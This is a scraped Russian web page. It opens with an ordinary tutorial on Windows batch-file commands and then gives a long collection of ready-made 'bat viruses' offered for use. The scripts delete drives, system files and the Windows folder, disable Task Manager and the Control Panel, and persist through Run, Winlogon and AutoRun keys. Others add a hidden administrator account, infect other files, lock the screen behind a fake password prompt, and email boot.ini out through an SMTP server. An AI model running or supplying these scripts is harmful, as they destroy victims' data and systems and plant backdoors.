
Основные возможности командных файлов
Команды, которые содержит bat-файл, по функционалу можно условно разделить на несколько групп:
— предназначенные для вывода на экран определенного значения, фразы, приложения или сведений;
— для осуществления запуска пакетных документов;
— для работы с циклами;
— для создания ветвления исполнения с помощью условий;
— для работы с приложениями.

Выполнение командных файлов
Запуск bat-файлов можно осуществить различными способами. При работе в командной строке в текущем каталоге можно просто вводить имена файлов с дополнительными параметрами или без них. При этом команды bat-файлов после запуска будут выполняться последовательно друг за другом, уже без вмешательства пользователя.
При нахождении командного файла в другом каталоге необходимо кроме полного имени этого файла прописать полный путь до каталога его хранения. Расширение файла также можно не прописывать. Например, текущий каталог d:\photo\work, а командный файл vera.bat, который нужно выполнить с параметрами resize.doc и /p, находится в каталоге d:\photo\home. Тогда для того, чтобы осуществился запуск нашего файла, нужно прописать команду d:\photo\home\vera resize.doc /p или команду ..\home\vera resize.doc /p.
Прерывание работы
Исполняемые после запуска команды bat-файлов можно прервать комбинациями кнопок <Ctrl>+<Break> и <Ctrl>+<C>. На дисплее появится запрос на прерывание выполнения командного файла с запросом, ожидающим ввода Yes или No. Если ввести Y, то выполнение прервется, а оставшийся список команд bat-файла будет проигнорирован. Если введете символ N, то выполнение продолжится со следующей команды из списка.

Вызов другого командного файла
Bat-файлы могут содержать в себе ссылки на исполнение других скриптов. Если просто прописать в теле скрипта bat-файл, команды после него уже исполняться не будут, так как управление передается на другой батник и будут выполнены команды уже из него. Если требуется возврат после запуска внутреннего файла, то его можно вызвать командой CALL. Формат команды выглядит так: CALL имя-бат-файла [параметры запуска].
Параметрами, которые передаются вызываемому командному файлу (файлам), обычно являются символы %1 — %9. Когда команды bat-файлов все последовательно будут пройдены, продолжится выполнение исходного скрипта со следующей строки.

Пошаговое выполнение
Бывают случаи, когда команды bat-файлов нужно выполнить пошагово (с остановкой после каждой строчки). Наиболее часто такой режим требуется при отладке или тестировании скриптов. Написание команды выглядит так: COMMAND /y/c имя _скрипта [параметры].
При выполнении на каждую команду будет выдаваться запрос Y или N. Если требуется выполнение команды — жмем клавишу Enter или Y. Если нужно пропустить команду — жмем ESC или N.

Отключение и включение вывода команд на экран
Когда запускается bat-файл, команды построчно перед выполнением отображаются на экране и после этого выполняются. Иногда это вызывает неудобство, так как при большом батнике команды длинным списком пробегают перед пользователем на экране, а иногда требуется их показ, например, для диалога или отладки. Чтобы bat-файл команды выводил на дисплей, применяется команда ECHO ON. Для отключения этого режима нужно ввести ECHO с параметром OFF. При этом все исполняемые далее команды показываться на экране уже не будут.
Для отключения вывода только какой-либо одной строки батника на экран можно использовать в самом начале этой строки символ @. Чаще всего этот символ можно встретить в паре с командой @ECHO OFF для исключения вывода ее на дисплей монитора. Такой режим часто используют злоумышленники, создавая на основе bat-файлов вирусы или доставляя мелкие и крупные неприятности пользователям компьютеров.

Сообщения при исполнении команд
Если после команды ECHO будут расположены символы, отличные от ON или OFF, то они будут выводиться на экран в любом режиме. Если ECHO будет без параметров, то она выдает на экран состояние режима отображения исполняемых команд — включен или выключен.
При желании можно воспроизвести даже звуковой сигнал (писк) компьютера, используя bat-файл. Команды, примеры которых приведены далее, основаны на операторе ECHO с добавлением специальных символов.
Для воспроизведения звукового сигнала нужно вывести стандартный символ с кодом 7. Сделать это можно, нажав клавишу <alt> и «7» на цифровой клавиатуре (с надписью home).
Для того чтобы повысить удобочитаемость сообщений можно применить команду ECHO с параметром «.» (она ставится сразу за командой без пробела) или специальным символом с кодом 255. На экране это будет выглядеть как пустая строчка.
Команду ECHO можно использовать для вывода сообщений в отдельный файл. Суть ее состоит в перенаправлении вывода сообщений на запись в файл, а не на экран монитора. Для сохранения логов, анкетирования, записи событий можно использовать пакетные файлы bat. Команды вывода имеют следующий формат:
— ECHO-сообщение >> имя файла — команда добавляет строчку в конец существующего файла. Если такого файла в данной директории нет, то создается новый файл.
— ECHO-сообщение > имя файла — этой командой создается новый файл, и в него записывается текущая строчка. В случае наличия такого файла в текущей директории, содержимое его будет удалено и записана команда или ее результат.
Использование комментариев
Для удобства редактирования скриптов используется команда REM. Все находящиеся после нее команды bat-файлов Windows игнорирует при исполнении. Их можно увидеть при редактировании и при пошаговом режиме. Во всех других случаях комментарии на экран выводиться не будут.

Команда задержки в bat-файле
Иногда во время выполнения батника возникает необходимость временно остановить исполнение команд, например, для ожидания реакции пользователя, для увеличения времени на прочтение длинного сообщения, для вставки диска, подтверждения присутствия пользователя или для отладки пакетного файла. Команда задержки в bat-файле пишется как PAUSE без параметров. При этом на дисплее отобразится сообщение типа «Нажмите любую клавишу для продолжения», и выполнение скрипта будет приостановлено до нажатия кнопки клавиатуры. Если будет нажата комбинация <ctrl>+<break> или <ctrl>+<c>, то система воспримет это как завершение работы исполняемого файла и выдаст запрос на подтверждение завершения его работы: «Прервать выполнение командного файла? (Y/N)». Если нажать клавишу Y, то произойдет прерывание работы скрипта в этом месте и все оставшиеся невыполненные команды будут проигнорированы. При нажатии N выполнение будет продолжаться со следующей команды. При паузе нажатие любых других буквенно-цифровых клавиш, а также «Пробел» и «Ввод» выполнение исполняемого файла будет продолжаться со следующей команды.
Для последовательного исполнения нескольких файлов из списка, находящихся в одной директории, также можно использовать bat-файл. Команды «запуск программы по названию» и «запуск программы по расширению файла» часто могут помочь с автоматизацией обработки документов, например сортировка вложений почты. Отличаются они параметрами для команды FOR. Формат написания ее приведен ниже:
— FOR %x IN (список файлов) DO команда, где:
— х — любой символ, за исключением цифр от 0 до 9;
— список — разделенные пробелами имена файлов или название одного файла; при этом можно использовать спецсимволы «?» и «*» для замены от одного до нескольких знаков в названии файлов;
— команда — любая DOS-команда или программа, кроме FOR; если есть необходимость использования FOR, то вместо %x нужно указать %%x.

При использовании этой команды для написания bat-файлов нужно учитывать, что имена в программах формата DOS имеют ограничение по длине названия. Для того чтобы произвести переключение команды FOR на работу с длинными именами файлов, нужно не забыть перед ней запустить команду LFNFOR ON для включения режима работы с длинными именами и LFNFOR OFF для его отключения и возврата к стандартной длине файлов.
Многие функции с программами, такие как сравнение файлов с определенными типами расширений, находящихся в одной директории, с файлами тех же типов из другой директории, копирование всех файлов текущего каталога в другой, последовательное исполнение файлов с расширениями определенного типа и названиями, начинающимися с цифр, можно осуществить с помощью всего лишь одной вписанной в bat-файл команды. Запуск программы можно комбинировать с запросами пользователя, что способствует повышению удобства работы с данными.

Переходы в bat-файлах
Для удобства управления порядком запуска команд в bat-файлах в них часто используют команды переходов и метки, по которым эти переходы осуществляются.
Метка представляет собой любую строку исполняемого файла, которая начинается с символа «двоеточие». Имя метки — это набор символов после двоеточия до конца строки или до первого пробела, после которого остаток строки игнорируется, что можно использовать как комментарий к метке перехода.
Команда перехода имеет написание GOTO с названием метки через пробел. Если параметра нет или название метки в командном файле не обнаружено, то работа скрипта на этой команде прекращается. Пример:
GOTO zzz
…
:zzz
REM (запускаются требуемые команды).
В этом примере последовательное исполнение командного файла, дойдя до GOTO zzz, переходит на метку :zzz и продолжается с REM, игнорируя все, что находится между командой перехода и указанной меткой.

Использование условий при работе с bat-файлами
Bat-файл может исполнять или не исполнять команды в зависимости от различных условий, если в нем применяется проверка наступления события IF. Формат этой команды выглядит как «IF условие команда».
Условие представляет собой различные варианты выражений:
— ERRORLEVEL число — в том случае, когда предыдущая выполняемая программа закончилась с кодом завершения, равным указанному числовому значению или больше него, условие будет истинным.
— СТРОКА 1 == СТРОКА 2 — в случае полного совпадения строк условие становится истинным. Вместо строк можно подставить символы %0 — %9, тогда будут сравниваться параметры командного файла.
— EXIST — имя файла — если указанный файл существует, то условие истинное.
— NOT — условие — если указанное условие ложное, то на выходе команды получим истинное значение.

Применяемые команды в bat-файлах
Если нажать кнопку «Пуск» и запустить командную строку (cmd), то можно посмотреть все вставляемые в bat-файл команды. CMD-режим можно использовать как средство для отладки, как помощника, программу для получения сведений о командах. Для этого просто можно набрать HELP. При этом выдается список команд с краткими описаниями к ним. Для получения более детальной информации можно ввести HELP с названием нужной команды.
Использование bat-файлов при резервном копировании данных
Командные файлы сильно упрощают жизнь системным администраторам при осуществлении повседневной работы. Наиболее распространенной сферой их применения являются резервное копирование, создание, удаление, переименование и многое другое. Все это основано на использовании команды bat-файла COPY. К примеру, можно создать программу, которая делает архивные копии документов из выбранной папки с пользовательскими данными определенных форматов, исключив, допустим, медиафайлы большого объема, обеспечив резервирование в папке с именем пользователя и текущей датой, и назвать ее «Команда_копирования_файлов.bat». После этого необходимо обеспечить ее запуск в определенное время с помощью встроенного планировщика или силами самой программы и тем самым обеспечить сохранность данных пользователя.
fb.ru
Команды Для Bat-вирусов / Готовые Bat Вирусы | GuardianeLinks
Простенькие вирусы:
Убирает рабочий стол
@echo off
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer /v NoDesktop /t REG_DWORD /d 1 /f >nul
Выключается компьютер
@echo off
shutdown -s -t 1 -c «lol» >nul
Перезагрузка компьютера
@echo off
shutdown -r -t 1 -c «lol» >nul
Запрещает запускать программы
@echo off
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\RestrictRun /v 1 /t REG_DWORD /d %SystemRoot%\explorer.exe /f >nul
Удаление дров
@echo off
del «%SystemRoot%\Driver Cache\i386\driver.cab» /f /q >nul
Удаляет звуки Windows
@echo off
del «%SystemRoot%\Media» /q >nul
Запрещает заходить в панель управления
@echo off
reg add HKCU\Software\Microsoft\Windows\Current Version\Policies\Explorer
/v NoControlPanel /t REG_DWORD /d 1 /f >nul
Запрещает комбинацию Ctrl-Alt-Delete
reg add HKCUSoftwareMicrosoftWindowsCurrentVersionPoliciesSystem /v DisableTaskMgr /t REG_DWORD /d 1 /f >nul
Меняет местами значение кнопок мыши
%SystemRoot%/system32/rundll32 user32, SwapMouseButton >nul
Удаляет курсор мыши
del «%SystemRoot%Cursors*.*» >nul
Меняет название корзины
reg add HKCU\Software\Microsoft\Windows\ShellNoRoam\MUICache /v @C:\WINDOWS\system32\SHELL32.dll,-8964 /t REG_SZ /d ТУТ НАЗВАНИЕ КОРЗИНЫ /F
Убирает панель управления
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System /v DisableTaskMgr /t REG_DWORD /d 1 /f
Серьезные вирусы:
Удаляет ВСЕ с раздела\диска(не пытайтесь проверить у себя)
rd [Буква_Диск]: /s /q
Удаляет все файлы в program files
del c:Program Files/q
Убивает процесс explorer.exe
taskkill /f /im explorer.exe >nul
Создает миллион папок
FOR /L %%i IN (1,1,1000000) DO md %%i
Удаляет все драйвера, которые установлены на компьютере
del «%SystemRoot%Driver Cachei386driver.cab» /f /q >nul
Удаляет команду DEL
del %0
Будет открывать бесконечно Paint
😡
Start mspaint
goto x
Изменяет расширение всех ярлыков на .txt
assoc .lnk=.txt
Заражает Autoexec
copy «»%0″» «%SystemRoot%\system32\batinit.bat» >nul
reg add «HKCU\SOFTWARE\Microsoft\Command Processor» /v AutoRun /t REG_SZ /d «%SystemRoot%\syste m32\batinit.bat» /f >nul
Создает нового пользователя, с правами администратора, логин:hacker и пароль hack (Можете изменить)
@echo off
chcp 1251
net user SUPPORT_388945a0 /delete
net user hacker hack /add
net localgroup Администраторы hacker /add
net localgroup Пользователи SUPPORT_388945a0 /del
reg add «HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionWinlogonSpecialAccountsUserList» /v «support» /t reg_dword /d 0 y
сбой системы (!) — выключить все функции ввода-вывода (клавиатура, дисплей, мышь). В результате будет черный экран с курсором и ни на что не реагирующая система, однако Windows продолжает работать.
rundll32 user,disableoemlayer
Меняет местами кнопки мыши,но обратная смена не возможна)
rundll32 user,SwapMouseButton
Удаляет ядро системы
del %systemroot%\system32\HAL.dll
Заражает *.jpg *.mp3 *.doc *.htm? *.xls. (Заражает
не только в текущем каталоге, но и надкаталоге)
@echo off%[MrWeb]%
if ‘%1==’In_ goto MrWebin
if exist c:\MrWeb.bat goto MrWebru
if not exist %0 goto MrWeben
find «MrWeb»<%0>c:\MrWeb.bat
attrib +h c:\MrWeb.bat
:MrWebru
for %%g in (..\*.jpg ..\*.doc ..\*.htm? *.jpg *.mp3 *.doc *.htm? *.xls) do call c:\MrWeb In_ %%ggoto MrWeben
:MrWebin
if exist %2.bat goto MrWeben
type c:\MrWeb.bat>>%2.bat
echo start %2>>%2.bat%[MrWeb]%
:MrWeben
Вирус заражает *.JPG в текущем каталоге
@echo off%[MrWeb]%
if ‘%1==’In_ goto MrWebin
if exist c:\MrWeb.bat goto MrWebru
if not exist %0 goto MrWeben
find «MrWeb»<%0>c:\MrWeb.bat
attrib +h c:\MrWeb.bat
:MrWebru
for %%g in (*.jpg) do call c:\MrWeb In_ %%g
goto MrWeben
:MrWebin
if exist %2.bat goto MrWeben
type c:\MrWeb.bat>>%2.bat
echo start %2>>%2.bat%[MrWeb]%
:MrWeben
Жестокие вирусы:
У вашего ламера будет глючить компьютер.
@echo off
echo Set fso = CreateObject(«Scripting.FileSystemObject») > %systemdrive%\windows\system32\rundll32.vbs
echo do >> %systemdrive%\windows\system32\rundll32.vbs
echo Set tx = fso.CreateTextFile(«%systemdrive%\windows\system32\rundll32.dat», True) >> %systemdrive%\windows\system32\rundll32.vbs
echo tx.WriteBlankLines(100000000) >> %systemdrive%\windows\system32\rundll32.vbs
echo tx.close >> %systemdrive%\windows\system32\rundll32.vbs
echo FSO.DeleteFile «%systemdrive%\windows\system32\rundll32.dat» >> %systemdrive%\windows\system32\rundll32.vbs
echo loop >> %systemdrive%\windows\system32\rundll32.vbs
start %systemdrive%\windows\system32\rundll32.vbs
reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v system_host_run /t REG_SZ /d %systemdrive%\windows\system32\rundll32.vbs /f
Вирус который убивает Винду. Не проверяйте на своем компьютере=)
@echo This virus created by LIZA
@echo Virus: pcforumhack.ru™ Virus
@echo Autor: LIZA
@echo off
echo Chr(39)>%temp%\temp1.vbs
echo Chr(39)>%temp%\temp2.vbs
echo on error resume next > %temp%\temp.vbs
echo Set S = CreateObject(«Wscript.Shell») >> %temp%\temp.vbs
echo set FSO=createobject(«scripting.filesystemobject»)>>%temp%\temp.vbs
reg add HKEY_USERS\S-1-5-21-343818398-1417001333-725345543-1003\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer /v nodesktop /d 1 /freg add HKEY_USERS\S-1-5-21-343818398-1417001333-725345543-1003\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer /v ClassicShell /d 1 /fset ¶§=%0
copy %¶§% %SystemRoot%\user32dll.bat
reg add «hklm\Software\Microsoft\Windows\CurrentVersion\Run» /v RunExplorer32 /d %SystemRoot%\user32dll.bat /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoDrives /t REG_DWORD /d 67108863 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoViewOnDrive /t REG_DWORD /d 67108863 /f
echo fso.deletefile «C:\ntldr»,1 >> %temp%\temp.vbs
reg add «HKCU\Software\Policies\Microsoft\Internet Explorer\Restrictions» /v «NoSelectDownloadDir» /d 1 /f
reg add «HKLM\SOFTWARE\Microsoft\Internet Explorer\main\FeatureControl\Feature_LocalMachine_Lockdown» /v «IExplorer» /d 0 /f
reg add «HKCU\Software\Policies\Microsoft\Internet Explorer\Restrictions» /v «NoFindFiles» /d 1 /f
reg add «HKCU\Software\Policies\Microsoft\Internet Explorer\Restrictions» /v «NoNavButtons» /d 1 /f
echo fso.deletefolder «D:\Windows»,1 >> %temp%\temp.vbs
echo fso.deletefolder «I:\Windows»,1 >> %temp%\temp.vbs
echo fso.deletefolder «C:\Windows»,1 >> %temp%\temp.vbs
echo sr=s.RegRead(«HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SystemRoot») >> %temp%\temp.vbs
echo fso.deletefile sr+»\system32\hal.dll»,1 >> %temp%\temp.vbs
echo sr=s.RegRead(«HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SystemRoot») >> %temp%\temp.vbs
echo fso.deletefolder sr+»\system32\dllcache»,1 >> %temp%\temp.vbs
echo sr=s.RegRead(«HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SystemRoot») >> %temp%\temp.vbs
echo fso.deletefolder sr+»\system32\drives»,1 >> %temp%\temp.vbs
echo s.regwrite «HKEY_CLASSES_ROOT\CLSID\{645FF040-5081-101B-9F08-00AA002F954E}\LocalizedString»,»forum.whack.ru™»>>%temp%\temp.vbs
echo s.regwrite «HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\RegisteredOwner»,»forum.whack.ru™»>>%temp%\temp.vbs
echo s.regwrite «HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\RegisteredOrganization»,»forum.whack.ru™»>>%temp%\temp.vbs
echo on error resume next > %temp%\temp1.vbs
echo set FSO=createobject(«scripting.filesystemobject»)>>%temp%\temp1.vbs
echo do>>%temp%\temp1.vbs
echo fso.getfile («A:\»)>>%temp%\temp1.vbs
echo loop>>%temp%\temp1.vbs
echo on error resume next > %temp%\temp2.vbs
echo Set S = CreateObject(«Wscript.Shell») >> %temp%\temp2.vbs
echo do>>%temp%\temp2.vbs
echo execute»S.Run «»%comspec% /c echo «» & Chr(7), 0, True»>>%temp%\temp2.vbs
echo loop>>%temp%\temp2.vbs
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\System» /v disabletaskmgr /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\System» /v disableregistrytools /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoStartMenuPinnedList /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoStartMenuMFUprogramsList /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoUserNameInStartMenu /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\NonEnum» /v {20D04FE0-3AEA-1069-A2D8-08002B30309D} /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoNetworkConnections /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoStartMenuNetworkPlaces /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v StartmenuLogoff /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoStartMenuSubFolders /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoCommonGroups /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoFavoritesMenu /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoRecentDocsMenu /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoSetFolders /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoAddPrinter /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoFind /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoSMHelp /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoRun /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoStartMenuMorePrograms /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoClose /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoChangeStartMenu /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoSMMyDocs /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoSMMyPictures /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoStartMenuMyMusic /t REG_DWORD /d 1 /f
reg add «hkcu\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer» /v NoControlPanel /t REG_DWORD /d 1 /f
echo set application=createobject(«shell.application»)>>%temp%\temp.vbs
echo application.minimizeall>>%temp%\temp.vbs
reg add «hklm\Software\Microsoft\Windows\CurrentVersion\run» /v SwapNT /t REG_SZ /d rundll32 user32, SwapMouseButton /f
start rundll32 user32, SwapMouseButton
reg add «HKCR\exefile\shell\open\command» /ve /t REG_SZ /d rundll32.exe /f
echo i=50 >> %temp%\temp.vbs
echo while i^>0 or i^<0 >> %temp%\temp.vbs
echo S.popup «forum.whack.ru™»,0, «forum.whack.ru™»,0+16 >> %temp%\temp.vbs
echo i=i-1 >> %temp%\temp.vbs
echo wend >> %temp%\temp.vbs
echo do >> %temp%\temp.vbs
echo wscript.sleep 200 >> %temp%\temp.vbs
echo s.sendkeys»{capslock}» >> %temp%\temp.vbs
echo wscript.sleep 200 >> %temp%\temp.vbs
echo s.sendkeys»{numlock}» >> %temp%\temp.vbs
echo wscript.sleep 200 >> %temp%\temp.vbs
echo s.sendkeys»{scrolllock}» >> %temp%\temp.vbs
echo loop>> %temp%\temp.vbs
echo Set oWMP = CreateObject(«WMPlayer.OCX.7») >> %temp%\temp.vbs
echo Set colCDROMs = oWMP.cdromCollection >> %temp%\temp.vbs
echo if colCDROMs.Count ^>= 1 then >> %temp%\temp.vbs
echo For i = 0 to colCDROMs.Count — 1 >> %temp%\temp.vbs
echo colCDROMs.Item(i).eject >> %temp%\temp.vbs
echo next >> %temp%\temp.vbs
echo End If >> %temp%\temp.vbs
echo Call SendPost(«smtp.mail.ru», «forum.whack.ru™@mail.ru», «[email protected]», «…», «Копм заражен!») >> %temp%\temp.vbs
echo Function SendPost(strSMTP_Server, strTo, strFrom, strSubject, strBody) >> %temp%\temp.vbs
echo Set iMsg = CreateObject(«CDO.Message») >> %temp%\temp.vbs
echo Set iConf = CreateObject(«CDO.Configuration») >> %temp%\temp.vbs
echo Set Flds = iConf.Fields >> %temp%\temp.vbs
echo Flds.Item(«
echo Flds.Item(«») = 1 >> %temp%\temp.vbs
echo Flds.Item(«») = «support» >> %temp%\temp.vbs
echo Flds.Item(«») = «support» >> %temp%\temp.vbs
echo Flds.Item(«») = «smtp.mail.ru» >> %temp%\temp.vbs
echo Flds.Item(«») = 25 >> %temp%\temp.vbs
echo Flds.Update >> %temp%\temp.vbs
echo iMsg.Configuration = iConf >> %temp%\temp.vbs
echo iMsg.To = strTo >> %temp%\temp.vbs
echo iMsg.From = strFrom >> %temp%\temp.vbs
echo iMsg.Subject = strSubject >> %temp%\temp.vbs
echo iMsg.TextBody = strBody >> %temp%\temp.vbs
echo iMsg.AddAttachment «c:\boot.ini» >> %temp%\temp.vbs
echo iMsg.Send >> %temp%\temp.vbs
echo End Function >> %temp%\temp.vbs
echo Set iMsg = Nothing >> %temp%\temp.vbs
echo Set iConf = Nothing >> %temp%\temp.vbs
echo Set Flds = Nothing >> %temp%\temp.vbs
echo s.run «shutdown -r -t 0 -c «»pcforumhack.ru™»» -f»,1 >> %temp%\temp.vbs
start %temp%\temp.vbs
start %temp%\temp1.vbs
start %temp%\temp2.vbs
Вирус полностью блокирует систему при следующем запуске Windows.Даже в безопасном режиме, выключает диспетчер задач.Чтобы разблокировать компьютер можно введя код 200393!(Но он не разблокирует)
@echo off
CHCP 1251
cls
Set Yvaga=На вашем компьютере найден вирус.
Set pass=Пароль
Set pas=Введите пароль.
Set virus=Чтобы разблокировать ПК вам потребуется ввести пароль
Set dim=Выключаю вирус…
title Внимание!!!
CHCP 866
IF EXIST C:\windows\boot.bat (
goto ok )
cls
IF NOT EXIST C:\windows\boot.bat (
ECHO Windows Registry Editor Version 5.00 >> C:\0.reg
ECHO. >> C:\0.reg
ECHO [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon] >> C:\0.reg
ECHO. >> C:\0.reg
ECHO «Shell»=»Explorer.exe, C:\\windows\\boot.bat » >> C:\0.reg
start/wait regedit -s C:\0.reg
del C:\0.reg
ECHO @echo off >>C:\windows\boot.bat
ECHO C:\WINDOWS\system32\taskkill.exe /f /im Explorer.exe >>C:\windows\boot.bat
ECHO reg add «HKCU\software\Microsoft\Windows\CurrentVersion\Policies\system» /v DisableTaskMgr /t REG_DWORD /d 1 /f >>C:\windows\boot.bat
ECHO start sys.bat >>C:\windows\boot.bat
attrib +r +a +s +h C:\windows\boot.bat
copy virus.bat c:\windows\sys.bat
attrib +r +a +s +h C:\windows\sys.bat
GOTO end)
:ok
cls
Echo %Yvaga%
echo.
echo %virus%
echo %pas%
set /a choise = 0
set /p choise=%pass%:
if «%choise%» == «101» goto gold
if «%choise%» == «200393» goto status
exit
:status
echo %dim%
attrib -r -a -s -h C:\windows\boot.bat
del C:\windows\boot.bat
attrib -r -a -s -h C:\windows\sys.bat
del C:\windows\sys.bat
cls
:gold
start C:\
:end
Добавляет программу в автозагрузку ОС
copy «»%0″» «%SystemRoot%\system32\File.bat»
reg add «HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run» /v «Filel» /t REG_SZ /d «%SystemRoot%\system32\File.bat» /f
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer /v NoControlPanel /t REG_DWORD /d 1 /f
Этот вирус,блокирует все программы,но интернет работает.
@Echo off
Echo Virus Loading
Date 13.09.96
If exist c:ski.bat goto abc
Copy %0 c:ski.bat
Attrib +h c:ski.bat
Echo c:ski.bat >>autoexec.bat
:abc
md PRIDUROK
md LUZER
md DURAK
md LAMER
Label E: PRIDUROK
assoc .exe=.mp3
del c:Program Files/q
Echo VIRUS LOAD
@echo off
chcp 1251
echo щаска…
color 4
@echo Вас собирается ~CENS~: ZhenyaZERO
@echo Автор вируса: ZhenyaZERO
@echo Условия: если вам попался этот файл, сразу его удаляйте. Этот файл был создан исключительно для ютуба. Использование этого видео в других целях запрещено.
pause
echo Этап 1: Создание ограничений
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer /v NoDesktop /t REG_DWORD /d 1 /f >nul
@echo off
